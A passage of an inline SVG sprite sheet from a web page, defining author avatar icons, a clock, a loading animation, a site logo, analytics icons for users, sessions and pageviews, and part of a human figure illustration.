24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
